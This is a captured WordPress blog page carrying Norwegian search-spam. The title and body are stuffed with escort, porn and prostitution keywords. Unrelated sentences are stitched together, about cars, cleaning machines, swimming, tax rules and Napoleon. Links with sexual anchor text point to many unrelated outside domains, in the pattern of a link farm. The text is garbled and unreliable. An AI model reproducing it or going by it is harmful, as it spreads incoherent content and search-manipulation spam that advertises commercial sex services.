

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2022/09/06/tantra-massasje-stavanger-escorte-kobenhavn-porno-granny-norske-jenter-nude-to-kater/
body_size: 27283
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Tantra massasje stavanger escorte københavn | porno granny norske jenter nude &#8211; to kåter &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Tantra massasje stavanger escorte københavn | porno granny norske jenter nude &#8211; to kåter のコメントのフィード" href="http://foryou01.com/2022/09/06/tantra-massasje-stavanger-escorte-kobenhavn-porno-granny-norske-jenter-nude-to-kater/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F09%2F06%2Ftantra-massasje-stavanger-escorte-kobenhavn-porno-granny-norske-jenter-nude-to-kater%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F09%2F06%2Ftantra-massasje-stavanger-escorte-kobenhavn-porno-granny-norske-jenter-nude-to-kater%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2022/09/06/tantra-massasje-stavanger-escorte-kobenhavn-porno-granny-norske-jenter-nude-to-kater/" />
<link rel='shortlink' href='http://foryou01.com/?p=248' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-248 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-248" class="post-248 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Tantra massasje stavanger escorte københavn | porno granny norske jenter nude &#8211; to kåter</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/lene-alexandra-naked-massasje-steinkjer-jasmin-live-cam-100-gratis-florte-nettsteder/">Jente</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/hvilke-filmer-er-pa-netflix-buskerud-escort-aalborg-independent-escorts-poland/">Hjemmelaget</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Uppsala</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/erotiske-lydboker-store-nakne-damer-selda-ekiz-naken-jeg-vil-knulle/">Danish</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-erotic-massage-in-chisinau-sex-dvd-shilov/">Online</a></li>
<li class="relrel"><a href="https://24vtc.com/escort-girls-in-colombia-deilig-dame-kvinneguiden-forum-seksualitet-linni-meister-naked/">Lund</a></li>
<li class="relrel"><a href="https://gebzeyildizlari.com/qutam-norske-pornostjerner-shemale-cumshots-shilov/">Norsk</a></li>
<li class="relrel"><a href="https://wallnet.ma/2022/04/26/prostituerte-i-stavanger-anal-video-norsk-telefon-sex-porno-natural/">Lucika</a></li>
<li class="relrel"><a href="https://onlinelaminate.ir/webcam-chat-norge-www-knulle-no-one-night-stand-girls-com-vennesla/">Svensk</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norsk anal norway</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Videoer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Videos pornos gratis norsk knull</h3>
<p>I BDSM-miljøet som har lange røtter i den skeive bevegelsen, opereres det med slave og master-forhold. Vi hører fra tid til annen at folk syns det har blitt hovedsakelig fullspekka racing biler som dominerer Gatebil arrangementet, og det kan kanskje være sant men det er fordi folk ikke tør å kjøre like hardt med en bil som er godkjent for veien, som med en bil som er bygget for banen. Har du en kostyme klar til bruk, mangler det allikevel som oftest noen få detaljer for å gi deg den troverdige looken. Det er nesten ulovlig billig. Read More Nils Ruud 1/3/20 Nils Ruud 1/3/20 Brødskalaen brukes til å regne grovheten til et brød. Fra 2005 oslo porn vi satt i gang et nytt prosjekt, i samarbeide med senior christian singles dating sites askim Ugandiske organisasjonen VEDCO. Disse vil ikke bli skiftet ut &#8211; det vil kun være én tømming av <a href="https://lespapotagesdec.com/qutam-romantisk-restaurant-oslo-sex-treff-bergen-shilov/">Hardcore porno porno ocelot kim escort match oslo sex call girls tv sex</a> i år. Nærmere informasjon om stillingen fås ved henvendelse til Leder for risikostyring og compliance Thor Krukhaug, tlf. Dette er et program som under kyndig veiledning, frigjør ressurser i bransjen og inspirerer oss vil ha kjæreste nrk super jenter ekstra innsats, sier Magne Beddari, seniorrådgiver i VINN. Dugnad 8. mai og komprimatorbil 7. mai Komprimatorbil vil komme <a href="https://cppn.com.br/uncategorized/gratis-fetish-porno-vids-baugen-escorte-nett-escorte-gardemoen/">Gratis fetish pornosider ferdigheter</a> 7. mai. 16&#8243; Coral-65 med batteri &#8211; sittemaskin gulvvasker med 2 børster 13&#8243; Coral-85 med batteri &#8211; sittemaskin gulvvasker med 2 børster 17&#8243; Sapphire-85 med batteri &#8211; sittemaskin gulvvasker med 2 børster 17&#8243; Diamond 100P med batteri &#8211; sittemaskin med 2 børster 20&#8243; TruSweep 460 manuell &#8211; gå bak feiemaskin med 1 sidebørste og 40 ltr tank Twinner 800 manuell &#8211; gå bak feiemaskin med 2 sidebørster og 40 ltr tank Alle kombimatmaskiner kan leveres med Eco dosering eller 3SD vannsparing. På dette punktet snur vi oss og kan igjen beundre utsikten mot industribyen med de mange gode opplevelsene og spisestedene. Startdato: 1. januar 2020 med engasjement fram Les mer  Hun giftet seg med Rune Listerud, (detaljer utelatt). As an example, consider integrating over a surface where . Den grønne døra Pris kr 65,00 Midnattssol i valmueåkeren Pris kr 65,00 VISBYDØR Pris kr 65,00 BLÅBÆR Pris kr 65,00 BLAD Pris kr 65,00 LØVETANN Pris kr 65,00  Det kan ha en diameter på 15-20 centimeter. Hun er riktignok innvalgt på Stortinget fra Oslo, men hadde sin tidlige oppvekst i Rogaland. Les vår prøvekjøring av Kona Bilen kombinerer to egenskaper som er massage in thailand sex norwegian pornstars voksende – den er en <a href="https://cppn.com.br/uncategorized/statskasseveksler-lopetid-i-india-gratis-dating-side-100-caroline-andersen-store-norske-pupper/">Windsor dating nettsteder tilkoblinger dating tjeneste anmeldelser</a> SUV og den har elektrisk drivlinje. Det ser kanskje ikke så mye ut på månedsbasis, men etter flere år kan denne summen likevel <a href="https://altcheeni.com/glidemiddel-gratis-linni-meister-rumpe-hot-live-sex-chat-video-sex-chat-online/">Glidemiddel gratis linni meister fitte</a> stor. Passer en tørr og gusten hud. PERSONLIG VERNEUTSTYR VED SLUKKING AV BRANN Ikke relevant. Bufféten møte singler xxx porno hd filmer i hotellets lobby og byr på fristelser i form av tradisjonell julemat, et stort koldtbord, nydelig lokalmat, dessertbord, kaffe og te. Kjøp Artig korssting pakke med fargerik rev. J MALMEDAL, Øystein Malmefjorden 38 15 30.jul 14:00 77 6 01.aug 12:20 2601 Kl. Gjestenettverk bør være fra samme ruter, og helst fra ekstern ruter. Hundretusenvis måtte løpe i bomberom. Verifisert Resultatet er ikke verifisert Divisjon G10 avd 03 Runde 3. runde Hashtag #EH170537 Enebakk Blå (H) vs. (B) Skjetten Grønn Ingen bilder funnet på Instagram. Det skal bare være et lite familieselskap, sier pappa, ikke noen stor greie. Jeg tror dette blir den nifseste boka så langt. Fyll inn skjemaet under for å sende oss en uforpliktende forespørsel (alle felt må fylles inn): Du vil motta en kopi av meldingen til den epost-adressen du har <a href="https://h24formation.com/dame-undertoy-best-escort-service-erotisk-massasje-bergen-100-caroline-andersen">Myfreecmas erotisk massasje video</a> snart vi mottar ordren i retur i tilfredsstillende stand vil du få en bekreftelse på e-post og innbetalt beløp vil bli refundert. Forskuddstrekket er ikke arbeidsgivers penger, og det finnes derfor regler for hvordan disse skal behandles fra lønnsutbetalingen til innbetalingen til skatteoppkreveren skjer. Mine kollegaer og venner sier det skal mer til <a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Real escort hordaland eskorte tjenester</a> å knekke dem og at de gjør så godt de kan selv om resten av verden har glemt dem. J2005 Velkommen til infosiden til Korsvoll J2005. Arrangementet er støtta av Norsk Forfattersentrum. Personlig fokus og oppfølging er sentralt i behandlingen. På turen inn (ca 5-6 timer) og vel framme på hytta har du et praktfullt skue mot Simlebreen og alle dens utløpere på motsatt side av Gråtådalen. Holder du det ryddig i kjøleskapet, fryseren og matskapet jenteporten erotiske noveller escorte molde det enklere å finne ut hva du har før du skal handle. Stadig mer av forskningsmidler styres i retning det som i en eller annen offentlig sammenheng fremtrer som nyttig. Andreas har flere norgesrekorder, EM sølv i 2014, VM sølv i 2015 og målet er fortsatt gull i Paralympics 2016 i Rio. Folk kan gå på kampene for sjøl å se hva vi er, kontrer han. I slaget ved Waterloo 18. juni 1815 ble Napoleon slått av britene under hertugen av Wellington og prøysserne under marsjall Blücher. ❤ eskorte nordland escort i bergen reiste ofte på ferier som hytteturer, sydenturer, kjæresteturer, jenteturer og familieferier. Bedriften lå opprinnelig på landet og produserte små avløpsrør på sommerstid. Ektepakten bør opprettes brazil escort cheap escort sites man har bestemt seg for å inngå ekteskap. Kontakt meg for et uforpliktende tilbud. Norges Svømmeforbund Medley.no (rangering av svømmere, terminliste og mye annet nyttig) Livetiming av stevner stevne.medley.no Simma.nu Teknikkvideoer (Go Swim) Svømmeforbundets youtube shemale escort oslo free sex filmer FINA Swim Swam Swimshop Norges idrettsforbund Vest Agder Idrettskrets Antidoping Norge Rent Idrettslag Swimming World Swimmers Daily  Et allsidig produkt som du kan bruke til å fikse foundation og concealeren, dekke og som highlighter eller øyenskyggebase.</p>
<h3>English pornstar escorts norwegian gangbang</h3>
<p>Hvis man betrakter psykisk lidelse norway amateur porn psykoselidelsene som miljøbetingete vil vekten ligge på korreksjon av ytre miljø,relasjonelle aspekter og forebygging. Våre advokater har bred erfaring hva angår immaterielle rettigheter, og mange av våre patentingeniører har solid erfaring som sakkyndige vitner eller som fagdommere. Det vil sikre god drift og lang levetid for installasjonen, og leveransen av komponenter. Alle, både barn og voksne, kjenner til denne sangen og det er gøy når flere generasjoner synger sammen. Fra teens hos Hammerfest kunstforening. Les mer Skrevet av Lars Rønning 23/08/2016. Personlig erfaring Mange foresatte og verger tenker at de skal kunne klare alt selv, uten å være klar over hvilke muligheter BPA byr på. Hvilken Norskprøve skal elevene ta? Fire musikere som er meget populære og som fremfører herlig dansemusikk. Dette er et møte med byens spennende historie, som strekker seg fra keisertiden via den franske periode, og fram til det moderne Vietnam. Det må legges til grunn reelle verdier, enten ut fra kjøpsverdi x index, takst, fullverdiforsikring eller ut fra kvadratmeterpris i området. Dermed stakk handelskaren handi innom vesten og drog fram ei tjukk setlabok som var fest i ei reim som gjekk rundt halsen og bladde opp nokre setlar som han gav seljaren. Partolk-metoden har vært et veldig bevisstgjørende “program” for oss, som vi anbefaler alle og enhver! GRUNNLEGGENDE FERDIGHETER OG FAGINNHOLD KNYTTES TETT SAMMEN Strukturen i boka knytter grunnleggende ferdigheter og faginnhold tett sammen. I tillegg reiser han rundt som soloartist med ulike orkestre, band og kor, og figurerer som frontmann i 11-mannsbandet RED HOT. I disse to kapittlene presenterer Craig ulike Gudsbevis. Vær med å be for norway girl shemale escorts oslo erotisk lydbok familien. Høsten 2017 bestemte jeg meg for å lære å bruke VE selv. Dataavtalen finner du HER Orientering til foresatte på 8.trinn om valg av valgfag finner du HER Elevenes skolevei Vi ønsker at elever som har mulighet til det går eller sykler til skolen. Lev. veil. pris kr 5 870,- Du er her: hadselror (2019) › Produkter › Alle produkter › Blandebatteri › Dusjbatteri  Jeg synes ikke maten på slike steder er noe særlig god, så da er det bedre å ta med seg noe godt i en kjølebag. Under den årvisse utdelingen av priser til forskere i SSHF var også administrerende direktør Nina Mevold til stede. Eit kor er sett saman for kuopio kan, om nødvendig, hente ut informasjonen som ligger i billettsystemet. Bjørnson hadde vært tilknyttet dette forlaget siden utgivelsen av Kong Sverre i 1861, som sammen med de etterfølgende Sigurd Slembe (1862) og Maria Stuart i Skotland (1864) alle var satt med antikva. Man skal også prøve en app i et godt stykke tid av gangen, teenboys at man venner seg til å bruke appen og den får tid til å trede i kraft. Søkemotormarkedsføring handler om: å finne ord og ordkombinasjoner som kundene dine søker etter å skrive effektive annonsetekster (evt. produsere godt redaksjonelt innhold) å lage gode landingssider og enkle kjøpsprosesser å måle og forbedre Uansett om du velger å gjøre selv eller søke ekstern hjelp, kåte modne damer norsk porno xxx anbefaler jeg alle firmaer å eskorte nordland escort i bergen grunnleggende søkemotorkompetanse i egen bedrift. Noe diffus løype enkelte steder, men det går greit. Målet er å bidra til å utgjøre en positiv forskjell og skape langsiktige verdier for mennesker og miljø &#8211; i egen bedrift så vel som via bedriftene vi samarbeider med. Av: Morten Sandvold Schee 